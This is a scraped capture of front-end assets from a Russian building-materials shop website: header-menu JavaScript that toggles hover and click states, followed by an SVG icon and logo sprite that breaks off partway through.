    this.classList.add('is-selected');
    clearTimeout(outTimer);
    outTimer = setTimeout(() => {
      clearTimeout(fadeTimer);
      document.body.classList.remove('is-out');
      fadeTimer = setTimeout(() => {
        document.body.classList.add('is-selected');
      }, 200);
    }, 200);
  }
  function clearItems() {
    navitems.forEach(el => el.classList.remove('is-selected'));
    searchPanel.classList.remove('is-visible', 'is-selected');
    searchPanelInput.value = '';
  }
  function clearItemsOnLeave() {
    navitems.forEach(el => el.classList.remove('is-selected'));
    clearTimeout(outTimer);
    outTimer = setTimeout(() => {
      document.body.classList.add('is-out');
      clearTimeout(fadeTimer);
      fadeTimer = setTimeout(() => {
        document.body.classList.remove('is-selected', 'is-out');
      }, 200);
    }, 400);
  }
  function clearItemsOnClickOutside(e) {
    if (
      document.body.classList.contains('is-selected') &&
      !e.target.closest('.header-nav-link') &&
      !e.target.closest('#approveLocation') &&
      !e.target.closest('#searchPanelOpenBtn') &&
      !e.target.closest('#searchPanel') &&
      !e.target.closest('#burger')
    ) {
      clearItems();
      document.body.classList.add('is-out');
      clearTimeout(outTimer);
      outTimer = setTimeout(() => {
        clearTimeout(fadeTimer);
        document.body.classList.remove('is-out', 'is-selected');
      }, 400);
    }
  }
  function clearItemsOnEsc(e) {
    if (e.key === 'Escape') {
      clearItems();
      if (document.body.classList.contains('is-selected')) {
        document.body.classList.add('is-out');
        clearTimeout(outTimer);
        outTimer = setTimeout(() => {
          clearTimeout(fadeTimer);
          document.body.classList.remove('is-out', 'is-selected');
        }, 400);
      }
    }
  }

  // Инициализация
  function init() {
    if (sublistWraps.length) {
      sublistWraps.forEach(el => (el.style = ""));
    }
    header.classList.remove('is-selected');
    document.body.classList.remove('is-selected', 'is-out');
    if (navlinks.length) {
      navlinks.forEach(el => el.classList.remove('is-selected'));
      clearItems();
      window.addEventListener('click', clearItemsOnClickOutside);

      if (media.xl.matches) {
        // === ДЕСКТОП ===
        window.addEventListener('keyup', clearItemsOnEsc);

        // Убираем обработчики клика — ссылки ведут себя как обычные
        navlinks.forEach(el => {
          el.removeEventListener('click', toggleList);
        });

        // Навешиваем hover для подменю
        navitems.forEach(el => {
          if (!el.classList.contains('header-location')) {
            el.addEventListener('mouseenter', openDesktopSublist);
            el.addEventListener('mouseleave', clearItemsOnLeave);
          }
        });

      } else {
        // === МОБИЛКА ===
        window.removeEventListener('keyup', clearItemsOnEsc);

        navlinks.forEach(el => {
          el.removeEventListener('click', toggleList);
          el.addEventListener('click', toggleList);
        });

        navitems.forEach(el => {
          el.removeEventListener('mouseenter', openDesktopSublist);
          el.removeEventListener('mouseleave', clearItemsOnLeave);
        });
      }
    }
  }

  media.xl.addEventListener('change', init);
  init();
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg
body_size: 32472
content:
<?xml version="1.0" encoding="utf-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol viewBox="0 0 25 24" fill="none" id="arrow-down" xmlns="http://www.w3.org/2000/svg"><path d="M12.5 7v9.932m0 0 4.5-4.5m-4.5 4.5-4.5-4.5" stroke="currentColor" stroke-width="1.5"/></symbol><symbol viewBox="0 0 32 31" fill="none" id="ask" xmlns="http://www.w3.org/2000/svg"><path d="M17.776 19.361H13.65c0-.957.216-1.854.646-2.691.431-.862.957-1.591 1.58-2.19a42 42 0 0 1 1.866-1.758 9.617 9.617 0 0 0 1.579-1.866c.43-.67.646-1.352.646-2.046 0-.98-.347-1.746-1.041-2.297-.694-.55-1.627-.825-2.8-.825-1.124 0-2.093.287-2.906.861-.814.575-1.4 1.388-1.759 2.44L7.907 6.98c.646-1.675 1.711-2.979 3.194-3.912 1.508-.933 3.218-1.4 5.132-1.4 2.154 0 3.996.61 5.527 1.831 1.555 1.22 2.333 2.907 2.333 5.06 0 .981-.216 1.914-.646 2.8-.431.884-.957 1.638-1.58 2.26-.622.622-1.244 1.232-1.866 1.83a9.616 9.616 0 0 0-1.579 1.867c-.43.67-.646 1.351-.646 2.045zm-2.045 2.943a2.59 2.59 0 0 1 1.902.79c.526.526.79 1.16.79 1.901 0 .742-.264 1.376-.79 1.903-.526.526-1.16.79-1.902.79a2.593 2.593 0 0 1-1.902-.79 2.593 2.593 0 0 1-.79-1.902c0-.742.252-1.376.754-1.902.526-.527 1.172-.79 1.938-.79z" fill="currentColor"/></symbol><symbol viewBox="0 0 28 26" fill="none" id="calculator" xmlns="http://www.w3.org/2000/svg"><path d="M21.313 26H6.688a6.317 6.317 0 0 1-4.374-1.747A5.855 5.855 0 0 1 .5 20.042V5.958a5.855 5.855 0 0 1 1.814-4.21A6.317 6.317 0 0 1 6.687 0h14.625a6.32 6.32 0 0 1 4.374 1.747A5.855 5.855 0 0 1 27.5 5.958v14.084a5.855 5.855 0 0 1-1.814 4.21A6.316 6.316 0 0 1 21.313 26zM6.688 3.25c-.746 0-1.462.285-1.99.793a2.658 2.658 0 0 0-.823 1.915v14.084c0 .718.296 1.407.824 1.915a2.868 2.868 0 0 0 1.989.793h14.625c.745 0 1.46-.285 1.988-.793a2.658 2.658 0 0 0 .824-1.915V5.958c0-.718-.296-1.407-.824-1.915a2.868 2.868 0 0 0-1.988-.793H6.688zm15.187 4.333c0-.574-.237-1.125-.659-1.532a2.295 2.295 0 0 0-1.591-.634H8.375c-.597 0-1.169.228-1.591.634a2.127 2.127 0 0 0-.659 1.532c0 .575.237 1.126.659 1.532.422.407.994.635 1.591.635h11.25c.597 0 1.169-.228 1.591-.635.422-.406.659-.957.659-1.532zM7.812 12.458c-.333 0-.66.096-.937.274a1.64 1.64 0 0 0-.622.73 1.57 1.57 0 0 0-.096.938c.066.316.226.605.462.832.236.228.537.382.864.445.328.063.667.03.975-.092a1.68 1.68 0 0 0 .758-.599c.185-.267.284-.581.284-.903 0-.43-.178-.844-.494-1.149a1.72 1.72 0 0 0-1.194-.476zm5.625 0c-.333 0-.66.096-.937.274a1.64 1.64 0 0 0-.621.73 1.569 1.569 0 0 0-.097.938c.066.316.226.605.462.832.236.228.537.382.864.445.328.063.667.03.975-.092a1.68 1.68 0 0 0 .758-.599c.185-.267.284-.581.284-.903 0-.43-.178-.844-.494-1.149a1.72 1.72 0 0 0-1.194-.476zm-5.624 4.875c-.334 0-.66.096-.938.274a1.64 1.64 0 0 0-.622.73 1.57 1.57 0 0 0-.096.938c.066.316.226.605.462.832.236.228.537.382.864.445.328.063.667.03.975-.092a1.68 1.68 0 0 0 .758-.599c.185-.267.284-.581.284-.903 0-.43-.178-.844-.494-1.149a1.72 1.72 0 0 0-1.194-.476zm5.625 0c-.334 0-.66.096-.938.274a1.64 1.64 0 0 0-.621.73 1.569 1.569 0 0 0-.097.938c.066.316.226.605.462.832.236.228.537.382.864.445.328.063.667.03.975-.092a1.68 1.68 0 0 0 .758-.599c.185-.267.284-.581.284-.903 0-.43-.178-.844-.494-1.149a1.72 1.72 0 0 0-1.194-.476zm8.437 1.625c0-.43-.178-.844-.494-1.149a1.72 1.72 0 0 0-1.194-.476h-1.125a1.72 1.72 0 0 0-1.193.476 1.595 1.595 0 0 0-.494 1.15c0 .43.178.844.494 1.148a1.72 1.72 0 0 0 1.194.476h1.125a1.72 1.72 0 0 0 1.193-.476c.316-.304.494-.718.494-1.149zm0-4.875c0-.43-.178-.844-.494-1.149a1.72 1.72 0 0 0-1.194-.476h-1.125a1.72 1.72 0 0 0-1.193.476 1.595 1.595 0 0 0-.494 1.15c0 .43.178.844.494 1.148a1.72 1.72 0 0 0 1.194.476h1.125a1.72 1.72 0 0 0 1.193-.476c.316-.304.494-.718.494-1.149z" fill="currentColor"/></symbol><symbol viewBox="0 0 24 24" fill="none" id="calendar" xmlns="http://www.w3.org/2000/svg"><path d="M7 11h2v2H7v-2zm0 4h2v2H7v-2zm4-4h2v2h-2v-2zm0 4h2v2h-2v-2zm4-4h2v2h-2v-2zm0 4h2v2h-2v-2z" fill="currentColor"/><path d="M3.833 24h16.334c1.286 0 2.333-1.076 2.333-2.4V4.8c0-1.324-1.047-2.4-2.333-2.4h-2.334V0H15.5v2.4h-7V0H6.167v2.4H3.833C2.546 2.4 1.5 3.476 1.5 4.8v16.8c0 1.324 1.046 2.4 2.333 2.4zM20.167 7.2v14.4H3.834V7.2h16.334z" fill="currentColor"/></symbol><symbol viewBox="0 0 31 31" fill="none" id="call" xmlns="http://www.w3.org/2000/svg"><path d="M31 21.535v7.573a1.941 1.941 0 0 1-.591 1.397 1.751 1.751 0 0 1-1.296.495A30.38 30.38 0 0 1 8.9 22.1 30.381 30.381 0 0 1 0 1.886 1.75 1.75 0 0 1 .494.591 1.942 1.942 0 0 1 1.892 0h7.572a1.87 1.87 0 0 1 1.842 1.597l1 7.001a1.87 1.87 0 0 1-.526 1.579l-2.97 2.97a.624.624 0 0 0-.104.756 25.428 25.428 0 0 0 8.391 8.39.623.623 0 0 0 .756-.103l2.97-2.97a1.871 1.871 0 0 1 1.578-.526l7.002 1A1.869 1.869 0 0 1 31 21.535z" fill="currentColor"/><path d="m23.926 3.766 2.498-2.499 2.499 2.499m-4.997 4.592 2.498-2.498 2.499 2.498" stroke="currentColor" stroke-width="1.5" stroke-linecap="square"/></symbol><symbol viewBox="0 0 23 24" fill="none" id="cart" xmlns="http://www.w3.org/2000/svg"><path d="M4.645 7.433a.93.93 0 0 1-.93-.93v-.928a.93.93 0 0 1 1.859 0v.929a.93.93 0 0 1-.93.929zm9.292 0a.93.93 0 0 1-.929-.93v-.928a.93.93 0 0 1 1.859 0v.929a.93.93 0 0 1-.93.929z" fill="currentColor"/><path d="M13.936 6.504a.93.93 0 0 1-.93-.93c0-1.98-1.736-3.716-3.716-3.716-1.98 0-3.716 1.737-3.716 3.717a.93.93 0 0 1-1.859 0C3.715 2.553 6.268 0 9.29 0c3.022 0 5.575 2.553 5.575 5.575a.93.93 0 0 1-.93.929z" fill="currentColor"/><path d="M16.723 7.433H1.857a.93.93 0 0 1 0-1.858h14.866a.93.93 0 0 1 0 1.858zM14.867 20.44H3.717a.93.93 0 0 1 0-1.858h11.15a.93.93 0 0 1 0 1.859z" fill="currentColor"/><path d="M3.716 20.44A3.718 3.718 0 0 1 .98 19.22a3.719 3.719 0 0 1-.965-2.836.93.93 0 0 1 1.85.17 1.855 1.855 0 0 0 .488 1.414c.356.39.853.615 1.363.615a.93.93 0 0 1 0 1.858z" fill="currentColor"/><path d="M.94 17.398a.93.93 0 0 1-.927-1.015L.932 6.42a.93.93 0 0 1 1.85.17l-.916 9.965a.929.929 0 0 1-.924.844zm13.927 3.042a.93.93 0 0 1 0-1.857c.511 0 1.008-.225 1.365-.617a1.85 1.85 0 0 0 .485-1.41.93.93 0 1 1 1.85-.174 3.712 3.712 0 0 1-.961 2.836 3.72 3.72 0 0 1-2.739 1.223z" fill="currentColor"/><path d="M17.64 17.398a.929.929 0 0 1-.924-.843l-.918-9.965a.929.929 0 1 1 1.85-.17l.918 9.964a.929.929 0 0 1-.926 1.014z" fill="currentColor"/></symbol><symbol viewBox="0 0 24 24" fill="none" id="clock" xmlns="http://www.w3.org/2000/svg"><path d="M12 20a8 8 0 1 0 0-16.001A8 8 0 0 0 12 20zm0-18a10 10 0 1 1 0 20C6.47 22 2 17.5 2 12A10 10 0 0 1 12 2zm.5 5v5.25l4.5 2.67-.75 1.23L11 13V7h1.5z" fill="currentColor"/></symbol><symbol viewBox="0 0 24 24" fill="none" id="close" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.954 20.207 20.209 2.95l.842.842L3.796 21.048l-.842-.841z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M3.793 2.951 21.05 20.206l-.842.842L2.952 3.793l.841-.842z" fill="currentColor"/></symbol><symbol viewBox="0 0 24 24" fill="none" id="ext-link" xmlns="http://www.w3.org/2000/svg"><path d="m7.977 16 7.228-6.818m0 0H8.841m6.364 0v6.364" stroke="currentColor" stroke-width="1.5"/></symbol><symbol fill="none" viewBox="0 0 58 30" id="logo" xmlns="http://www.w3.org/2000/svg"><path d="M51.627 12c-.448 0-.972.338-1.165.751l-2.567 5.485c-.192.413-.35.376-.35-.082v-5.32A.825.825 0 0 0 46.73 12h-4.917a.827.827 0 0 0-.814.833v16.332c0 .458.366.834.814.834h4.917a.825.825 0 0 0 .813-.834v-6.06c0-.457.14-.486.309-.061l2.469 6.182c.17.425.674.773 1.122.773h5.808c.447 0 .649-.337.448-.745l-3.867-7.884c-.2-.41-.183-1.07.04-1.467l4.032-7.18c.223-.397.04-.722-.41-.722h-5.868V12z" fill="currentColor"/><path d="M18.288.176.267 11.004c-.396.237-.346.43.113.43h5.103c.457 0 .832.387.832.86V29.14c0 .471.376.859.834.859H19V0c-.258 0-.515.057-.711.176" fill="#EF6314"/><path d="M38.247 11.014 19.76.184A1.533 1.533 0 0 0 19 0v30h19.123a.87.87 0 0 0 .877-.86V12.312c0-.471-.338-1.056-.752-1.297m-5.765 11.64a.868.868 0 0 1-.876.858h-4.942a.87.87 0 0 1-.877-.858v-10.36c0-.473.358-.698.797-.5l5.102 2.296c.438.198.795.745.795 1.218v7.345l.001.001z" fill="currentColor"/></symbol><symbol viewBox="0 0 192 46" fill="none" id="logo-horizontal" xmlns="http://www.w3.org/2000/svg"><path d="M80.878 18c-.712 0-1.543.525-1.85 1.169L74.952 27.7c-.306.642-.558.585-.558-.129v-8.275c0-.712-.58-1.295-1.291-1.295h-7.81c-.71 0-1.293.583-1.293 1.295v25.406A1.3 1.3 0 0 0 65.293 46h7.81c.712 0 1.291-.584 1.291-1.297v-9.426c0-.711.22-.756.49-.096l3.921 9.617c.269.66 1.07 1.202 1.783 1.202h9.224c.71 0 1.03-.523.712-1.159L84.38 32.577c-.318-.639-.29-1.666.065-2.282l6.403-11.17c.355-.616.063-1.122-.65-1.122h-9.321V18z" fill="currentColor"/><path d="M28.875.27.421 16.871c-.625.364-.545.66.18.66h8.057a1.32 1.32 0 0 1 1.314 1.318v25.832c0 .724.592 1.318 1.315 1.318H30V0c-.407 0-.814.088-1.123.27" fill="#EF6314"/><path d="M59.833 16.887 31.178.283C30.855.095 30.428 0 30 0v46h29.64c.75 0 1.36-.593 1.36-1.318V18.877c0-.723-.523-1.619-1.166-1.99M50.9 34.737c0 .723-.608 1.316-1.358 1.316h-7.66c-.747 0-1.36-.593-1.36-1.316V18.85c0-.725.556-1.07 1.236-.767l7.908 3.522c.679.304 1.232 1.142 1.232 1.867v11.263l.002.002zm113.992 2.019h3.231V44h-1.536v-2.434h-.869L163.878 44h-1.84l1.956-2.579a2.415 2.415 0 0 1-1.217-.87 2.325 2.325 0 0 1-.449-1.39c0-.667.237-1.232.71-1.695.473-.474 1.091-.71 1.854-.71zm.087 3.462h1.608v-2.042h-1.608c-.328 0-.599.096-.811.29-.203.183-.304.43-.304.738 0 .31.101.556.304.74.212.183.483.274.811.274zm-8.755 1.131 3.709-4.593h1.202V44H159.6v-4.607L155.891 44h-1.203v-7.244h1.536v4.593zm-4.482-1.71v-2.883h1.565V44h-1.565v-2.883h-3.317V44h-1.565v-7.244h1.565v2.883h3.317zm-7.836-1.854v-1.03h1.565V44h-1.565v-1.043c-.589.82-1.434 1.231-2.535 1.231-.995 0-1.845-.367-2.55-1.1-.705-.735-1.058-1.638-1.058-2.71s.353-1.975 1.058-2.71c.705-.733 1.555-1.1 2.55-1.1 1.101 0 1.946.405 2.535 1.217zm-3.926 4.259c.434.435.98.652 1.637.652s1.202-.217 1.637-.652c.435-.444.652-1 .652-1.666 0-.667-.217-1.217-.652-1.652-.435-.444-.98-.666-1.637-.666s-1.203.222-1.637.666c-.435.435-.652.985-.652 1.652 0 .657.217 1.212.652 1.666zm-9.639-5.288h6.447V44h-1.565v-5.766h-3.318V44h-1.564v-7.244zm-2.967 0h1.594V44h-1.522v-4.767l-2.086 3.318h-.188l-2.072-3.303V44h-1.521v-7.244h1.593l2.101 3.347 2.101-3.347zm-7.891 6.331c-.734.734-1.637 1.101-2.709 1.101-1.073 0-1.976-.367-2.71-1.1-.743-.745-1.115-1.648-1.115-2.71 0-1.063.372-1.966 1.115-2.71.734-.733 1.637-1.1 2.71-1.1 1.072 0 1.975.367 2.709 1.1.744.744 1.115 1.647 1.115 2.71 0 1.062-.371 1.965-1.115 2.71zm-4.97-2.71c0 .658.218 1.203.652 1.638.435.435.971.652 1.609.652.637 0 1.173-.217 1.608-.652.434-.435.652-.98.652-1.637s-.218-1.203-.652-1.637c-.435-.435-.971-.652-1.608-.652-.638 0-1.174.217-1.609.652-.434.434-.652.98-.652 1.637z" fill="currentColor"/><path d="M110.013 40.306 113.317 44h-1.869l-2.971-3.347V44h-1.564v-7.244h1.564v3.202l2.811-3.202h1.913l-3.188 3.55zm78.081-17.55h3.231V30h-1.536v-2.434h-.869L187.08 30h-1.84l1.956-2.579a2.41 2.41 0 0 1-1.217-.87 2.32 2.32 0 0 1-.45-1.39c0-.667.237-1.232.71-1.695.474-.474 1.092-.71 1.855-.71zm.087 3.462h1.608v-2.042h-1.608c-.329 0-.599.096-.812.29-.202.183-.304.43-.304.738 0 .31.102.556.304.74.213.183.483.274.812.274zm-5.417-2.433v-1.03h1.565V30h-1.565v-1.043c-.589.82-1.434 1.231-2.536 1.231-.994 0-1.844-.367-2.549-1.1-.706-.735-1.058-1.638-1.058-2.71s.352-1.975 1.058-2.71c.705-.733 1.555-1.1 2.549-1.1 1.102 0 1.947.405 2.536 1.216zm-3.926 4.259c.434.435.98.652 1.637.652s1.202-.217 1.637-.652c.435-.444.652-1 .652-1.666 0-.667-.217-1.217-.652-1.652-.435-.444-.98-.666-1.637-.666s-1.203.222-1.637.666c-.435.435-.652.985-.652 1.652 0 .657.217 1.212.652 1.666zm-4.757-2.405v-2.883h1.565V30h-1.565v-2.883h-3.318V30h-1.565v-7.244h1.565v2.883h3.318zm-7.839.435v-3.318h1.564V30h-1.564v-2.448a5.188 5.188 0 0 1-1.826.318c-.918 0-1.632-.222-2.144-.666-.512-.454-.768-1.106-.768-1.956v-2.492h1.565v2.347c0 .87.516 1.304 1.55 1.304.589 0 1.13-.111 1.623-.333zm-6.359 3.013c-.734.734-1.637 1.101-2.709 1.101-1.073 0-1.976-.367-2.71-1.1-.743-.745-1.115-1.648-1.115-2.71 0-1.063.372-1.966 1.115-2.71.734-.733 1.637-1.1 2.71-1.1 1.072 0 1.975.366 2.709 1.1.744.744 1.115 1.647 1.115 2.71 0 1.062-.371 1.965-1.115 2.71zm-4.97-2.71c0 .658.218 1.203.652 1.638.435.435.971.652 1.609.652.637 0 1.173-.217 1.608-.652.434-.435.652-.98.652-1.637s-.218-1.203-.652-1.637c-.435-.435-.971-.652-1.608-.652-.638 0-1.174.217-1.609.652-.434.434-.652.98-.652 1.637zm-5.583 3.811c-1.101 0-2.009-.357-2.724-1.072-.695-.724-1.043-1.647-1.043-2.767 0-1.217.183-2.164.55-2.84.358-.666 1.102-1.28 2.232-1.84.038-.02.101-.048.188-.087a9.76 9.76 0 0 1 .304-.145 98.942 98.942 0 0 0 1.072-.492c.058-.03.227-.135.507-.319.339-.241.566-.584.681-1.029l1.275.74c-.048.53-.381 1.018-.999 1.463-.107.096-.305.212-.594.347l-.623.29-.725.304c-.628.252-1.091.507-1.391.768a2.037 2.037 0 0 0-.623 1c.58-.657 1.367-.985 2.362-.985.85 0 1.589.304 2.217.912.637.609.956 1.396.956 2.362 0 .985-.338 1.797-1.014 2.434-.667.637-1.536.956-2.608.956zm-.015-1.463c.609 0 1.106-.179 1.493-.536.386-.367.579-.83.579-1.391 0-.57-.193-1.038-.579-1.405-.377-.367-.87-.55-1.478-.55a2.28 2.28 0 0 0-1.463.52c-.435.33-.652.783-.652 1.363s.202 1.057.608 1.434c.406.377.903.565 1.492.565zm-7.128-.695 1.855-5.274h1.666l-2.782 7.476c-.338.917-.811 1.603-1.42 2.057-.608.454-1.313.657-2.115.609v-1.464c.927.058 1.57-.405 1.927-1.39l.043-.102-3.042-7.186h1.666l2.202 5.274zm-9.966-5.274h5.549V30h-1.564v-5.737h-2.42v2.694c0 1.13-.246 1.942-.739 2.434-.492.493-1.212.696-2.158.609v-1.463c.444.077.777-.015.999-.276.222-.27.333-.729.333-1.376v-4.13zm-3.518 1.029v-1.03h1.564V30h-1.564v-1.043c-.59.82-1.435 1.231-2.536 1.231-.995 0-1.845-.367-2.55-1.1-.705-.735-1.057-1.638-1.057-2.71s.352-1.975 1.057-2.71c.705-.733 1.555-1.1 2.55-1.1 1.101 0 1.946.405 2.536 1.216zm-3.927 4.259c.435.435.981.652 1.637.652.657 0 1.203-.217 1.638-.652.434-.444.652-1 .652-1.666 0-.667-.218-1.217-.652-1.652-.435-.444-.981-.666-1.638-.666-.656 0-1.202.222-1.637.666-.434.435-.652.985-.652 1.652 0 .657.218 1.212.652 1.666zm-9.639-5.288h6.447V30h-1.564v-5.766h-3.318V30h-1.565v-7.244zm-2.096 6.331c-.734.734-1.637 1.101-2.709 1.101s-1.975-.367-2.709-1.1c-.744-.745-1.116-1.648-1.116-2.71 0-1.063.372-1.966 1.116-2.71.734-.733 1.637-1.1 2.709-1.1s1.975.366 2.709 1.1c.744.744 1.116 1.647 1.116 2.71 0 1.062-.372 1.965-1.116 2.71zm-4.969-2.71c0 .658.217 1.203.652 1.638.434.435.97.652 1.608.652.637 0 1.174-.217 1.608-.652.435-.435.652-.98.652-1.637s-.217-1.203-.652-1.637c-.434-.435-.971-.652-1.608-.652-.638 0-1.174.217-1.608.652-.435.434-.652.98-.652 1.637zM149.42 8.756h3.231V16h-1.536v-2.434h-.869L148.406 16h-1.84l1.956-2.579a2.41 2.41 0 0 1-1.217-.87 2.319 2.319 0 0 1-.449-1.39c0-.667.236-1.232.709-1.695.474-.473 1.092-.71 1.855-.71zm.087 3.463h1.608v-2.043h-1.608c-.329 0-.599.096-.811.29-.203.183-.305.43-.305.738 0 .31.102.556.305.74.212.183.482.274.811.274zm-5.417-2.434v-1.03h1.565V16h-1.565v-1.043c-.589.82-1.434 1.231-2.535 1.231-.995 0-1.845-.367-2.55-1.1-.705-.735-1.058-1.638-1.058-2.71s.353-1.975 1.058-2.71c.705-.733 1.555-1.1 2.55-1.1 1.101 0 1.946.405 2.535 1.217zm-3.926 4.259c.434.435.98.652 1.637.652s1.202-.217 1.637-.652c.435-.444.652-1 .652-1.666 0-.667-.217-1.217-.652-1.652-.435-.444-.98-.666-1.637-.666s-1.203.222-1.637.666c-.435.435-.652.985-.652 1.652 0 .657.217 1.212.652 1.666zm-3.721-1.767c.715.338 1.072.893 1.072 1.666 0 .618-.212 1.115-.637 1.492-.416.377-.995.565-1.739.565h-3.709V8.756h3.419c.734 0 1.309.183 1.724.55.416.367.623.85.623 1.45 0 .685-.251 1.192-.753 1.52zm-1.71-2.188h-1.811v1.608h1.811c.638 0 .957-.27.957-.811 0-.532-.319-.797-.957-.797zm-1.811 4.55h2.072c.657 0 .985-.286.985-.856 0-.25-.087-.444-.26-.58-.174-.144-.416-.217-.725-.217h-2.072v1.652zm-6.083-6.071c.985 0 1.835.371 2.55 1.115.705.734 1.058 1.632 1.058 2.695 0 1.072-.353 1.975-1.058 2.71-.705.733-1.555 1.1-2.55 1.1-1.091 0-1.937-.405-2.535-1.217v3.927h-1.565V8.756h1.565v1.043c.589-.821 1.434-1.231 2.535-1.231zm-1.883 5.476c.434.435.98.652 1.637.652.656 0 1.202-.217 1.637-.652.435-.444.652-1 .652-1.666 0-.667-.217-1.217-.652-1.652-.435-.444-.981-.666-1.637-.666-.657 0-1.203.222-1.637.666-.435.435-.652.985-.652 1.652 0 .657.217 1.212.652 1.666zm-3.217-1h-5.767c.116.541.377.961.783 1.26.415.3.927.45 1.536.45.821 0 1.444-.3 1.868-.898l1.29.753c-.705 1.053-1.763 1.58-3.173 1.58-1.169 0-2.12-.358-2.854-1.073-.725-.724-1.087-1.637-1.087-2.738 0-1.072.358-1.975 1.072-2.71.705-.733 1.623-1.1 2.753-1.1 1.053 0 1.922.371 2.608 1.115.686.744 1.029 1.647 1.029 2.71 0 .193-.02.41-.058.651zm-5.781-1.275h4.259c-.106-.57-.347-1.009-.724-1.318-.367-.31-.816-.464-1.347-.464-.58 0-1.063.16-1.449.479-.387.318-.633.753-.739 1.303zm-9.045-3.013h6.447V16h-1.565v-5.766h-3.318V16h-1.564V8.756z" fill="currentColor"/></symbol><symbol viewBox="0 0 79 85" fill="none" id="logo-vertical" xmlns="http://www.w3.org/2000/svg"><path d="M67.65 15.056c-.596 0-1.291.439-1.548.977l-3.41 7.137c-.255.536-.465.49-.465-.108V16.14c0-.595-.485-1.083-1.08-1.083h-6.533c-.594 0-1.081.488-1.081 1.083v21.251c0 .596.485 1.085 1.08 1.085h6.534c.595 0 1.08-.488 1.08-1.085v-7.884c0-.595.184-.633.409-.08l3.28 8.044c.225.552.895 1.005 1.491 1.005h7.715c.594 0 .862-.438.596-.969L70.58 27.248c-.266-.534-.243-1.393.055-1.909l5.355-9.342c.297-.516.053-.938-.544-.938H67.65v-.003z" fill="currentColor"/><path d="M24.153.225.353 14.113c-.523.304-.457.552.149.552h6.74c.603 0 1.099.496 1.099 1.102v21.607c0 .605.496 1.102 1.1 1.102h15.652V0c-.34 0-.68.074-.939.225" fill="#EF6314"/><path d="M50.047 14.125 26.078.237C25.808.079 25.451 0 25.093 0v38.476h24.793c.626 0 1.137-.495 1.137-1.102V15.79c0-.605-.438-1.354-.975-1.665m-7.474 14.93c0 .605-.508 1.1-1.136 1.1h-6.407c-.625 0-1.137-.495-1.137-1.1V15.767c0-.606.464-.895 1.034-.642l6.614 2.947c.568.253 1.03.954 1.03 1.56v9.422l.002.001zm13.79 49.728h2.702v6.06h-1.284v-2.036h-.727l-1.54 2.036h-1.539l1.636-2.157a2.024 2.024 0 0 1-1.018-.728 1.942 1.942 0 0 1-.375-1.163c0-.557.198-1.03.594-1.418.395-.396.912-.594 1.55-.594zm.073 2.897h1.345v-1.71h-1.345a.97.97 0 0 0-.68.242c-.169.154-.254.36-.254.619 0 .258.085.464.255.618.178.153.404.23.678.23zm-7.324.945 3.102-3.842h1.006v6.06h-1.284v-3.854l-3.102 3.854h-1.006v-6.06h1.284v3.842zm-3.748-1.43v-2.412h1.308v6.06h-1.308V82.43h-2.776v2.412h-1.308v-6.06h1.308v2.412h2.776zm-6.555-1.551v-.86h1.309v6.059H38.81v-.873c-.493.687-1.2 1.03-2.12 1.03-.833 0-1.544-.306-2.134-.92-.59-.614-.884-1.37-.884-2.267 0-.896.295-1.652.884-2.266.59-.614 1.301-.92 2.133-.92.921 0 1.628.339 2.121 1.017zm-3.284 3.563c.363.364.82.545 1.37.545.549 0 1.005-.181 1.369-.545.363-.372.545-.836.545-1.394 0-.557-.182-1.018-.545-1.381-.364-.372-.82-.558-1.37-.558-.55 0-1.006.186-1.37.558-.363.363-.544.824-.544 1.381 0 .55.181 1.014.545 1.394zm-8.063-4.424h5.393v6.06h-1.309v-4.824h-2.775v4.824h-1.309v-6.06zm-2.481 0h1.333v6.06h-1.273v-3.987l-1.745 2.775h-.157l-1.733-2.763v3.975h-1.273v-6.06h1.333l1.758 2.8 1.757-2.8zm-6.601 5.297c-.614.614-1.369.92-2.266.92s-1.652-.306-2.266-.92a3.088 3.088 0 0 1-.933-2.267c0-.888.31-1.644.933-2.266.614-.614 1.37-.92 2.266-.92.897 0 1.652.306 2.266.92.622.622.933 1.378.933 2.266 0 .89-.31 1.644-.933 2.267zm-4.156-2.267c0 .55.181 1.006.545 1.37a1.83 1.83 0 0 0 1.345.545c.533 0 .982-.182 1.345-.545.364-.364.546-.82.546-1.37 0-.549-.182-1.005-.546-1.369a1.827 1.827 0 0 0-1.345-.545c-.533 0-.981.181-1.345.545-.364.364-.545.82-.545 1.37z" fill="currentColor"/><path d="m10.46 81.752 2.764 3.09H11.66l-2.484-2.799v2.8H7.867v-6.06h1.31v2.679l2.35-2.679h1.6l-2.666 2.97zm65.31-14.679h2.703v6.06H77.19v-2.036h-.728l-1.539 2.035h-1.539l1.636-2.157a2.02 2.02 0 0 1-1.018-.727 1.943 1.943 0 0 1-.375-1.163c0-.557.198-1.03.593-1.418.396-.396.913-.594 1.552-.594zm.073 2.897h1.346v-1.71h-1.346a.97.97 0 0 0-.678.243c-.17.154-.255.36-.255.618 0 .259.085.465.255.618.177.154.404.23.678.23zm-4.531-2.037v-.86h1.309v6.06h-1.309v-.873c-.493.686-1.2 1.03-2.12 1.03-.833 0-1.544-.307-2.133-.921-.59-.614-.885-1.37-.885-2.266 0-.897.295-1.653.885-2.267.59-.614 1.3-.92 2.133-.92.92 0 1.627.339 2.12 1.017zm-3.284 3.563c.364.364.82.545 1.37.545.549 0 1.005-.181 1.369-.545.363-.371.545-.836.545-1.393 0-.558-.182-1.018-.545-1.382-.364-.372-.82-.558-1.37-.558-.549 0-1.005.186-1.369.558-.364.364-.545.824-.545 1.382 0 .549.181 1.013.545 1.393zm-3.978-2.011v-2.412h1.309v6.06h-1.31V70.72h-2.775v2.411h-1.308v-6.059h1.309v2.412h2.775zm-6.558.363v-2.775h1.31v6.06h-1.31v-2.048a4.336 4.336 0 0 1-1.527.266c-.767 0-1.365-.186-1.793-.557-.428-.38-.642-.925-.642-1.636v-2.085h1.308v1.963c0 .728.433 1.091 1.297 1.091.493 0 .945-.093 1.357-.279zm-5.318 2.521c-.614.614-1.37.92-2.267.92-.896 0-1.652-.306-2.266-.92a3.085 3.085 0 0 1-.933-2.266c0-.89.311-1.645.933-2.267.614-.614 1.37-.92 2.266-.92.897 0 1.653.306 2.267.92.622.622.933 1.378.933 2.267 0 .888-.311 1.644-.933 2.266zm-4.157-2.266c0 .549.182 1.005.545 